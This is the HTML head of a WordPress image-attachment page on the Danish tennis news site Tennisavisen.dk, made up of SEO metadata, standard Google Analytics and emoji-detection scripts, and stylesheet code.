

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tennisavisen.dk/klubtennis-faelles-passion-skaber-resultater-i-hik/hik3/
body_size: 31055
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.tennisavisen.dk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>- Tennisavisen.dk</title>
	<link rel="canonical" href="https://www.tennisavisen.dk/klubtennis-faelles-passion-skaber-resultater-i-hik/hik3/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.tennisavisen.dk/klubtennis-faelles-passion-skaber-resultater-i-hik/hik3/","url":"https://www.tennisavisen.dk/klubtennis-faelles-passion-skaber-resultater-i-hik/hik3/","name":"- Tennisavisen.dk","isPartOf":{"@id":"https://www.tennisavisen.dk/#website"},"primaryImageOfPage":{"@id":"https://www.tennisavisen.dk/klubtennis-faelles-passion-skaber-resultater-i-hik/hik3/#primaryimage"},"image":{"@id":"https://www.tennisavisen.dk/klubtennis-faelles-passion-skaber-resultater-i-hik/hik3/#primaryimage"},"thumbnailUrl":"https://www.tennisavisen.dk/wp-content/uploads/2014/11/HIK3.jpg","datePublished":"2014-11-27T07:58:30+00:00","dateModified":"2014-11-27T08:01:42+00:00","breadcrumb":{"@id":"https://www.tennisavisen.dk/klubtennis-faelles-passion-skaber-resultater-i-hik/hik3/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://www.tennisavisen.dk/klubtennis-faelles-passion-skaber-resultater-i-hik/hik3/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/klubtennis-faelles-passion-skaber-resultater-i-hik/hik3/#primaryimage","url":"https://www.tennisavisen.dk/wp-content/uploads/2014/11/HIK3.jpg","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2014/11/HIK3.jpg","width":700,"height":614},{"@type":"BreadcrumbList","@id":"https://www.tennisavisen.dk/klubtennis-faelles-passion-skaber-resultater-i-hik/hik3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Forside","item":"https://www.tennisavisen.dk/"},{"@type":"ListItem","position":2,"name":"Klubtennis: Fælles passion skaber resultater i HIK","item":"https://www.tennisavisen.dk/klubtennis-faelles-passion-skaber-resultater-i-hik/"}]},{"@type":"WebSite","@id":"https://www.tennisavisen.dk/#website","url":"https://www.tennisavisen.dk/","name":"Tennisavisen.dk - Dansk tennis og international tennis","description":"Nyheder om tennis, debat om tennis og tennisbilleder. Tennisavisen.dk er Danmarks bedste digitale tennisunivers.","publisher":{"@id":"https://www.tennisavisen.dk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tennisavisen.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Organization","@id":"https://www.tennisavisen.dk/#organization","name":"Tennisavisen","url":"https://www.tennisavisen.dk/","logo":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/#/schema/logo/image/","url":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","width":512,"height":512,"caption":"Tennisavisen"},"image":{"@id":"https://www.tennisavisen.dk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Tennisavisen","https://x.com/Tennisavisen","https://www.instagram.com/tennisavisen/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; Feed" href="https://www.tennisavisen.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo;-kommentar-feed" href="https://www.tennisavisen.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; -kommentar-feed" href="https://www.tennisavisen.dk/klubtennis-faelles-passion-skaber-resultater-i-hik/hik3/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-23LT5ZYGFR"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.tennisavisen.dk\/klubtennis-faelles-passion-skaber-resultater-i-hik\/hik3\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-23LT5ZYGFR',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-23LT5ZYGFR', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tennisavisen.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpra-displays-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/displays.css?ver=5.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.tennisavisen.dk/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
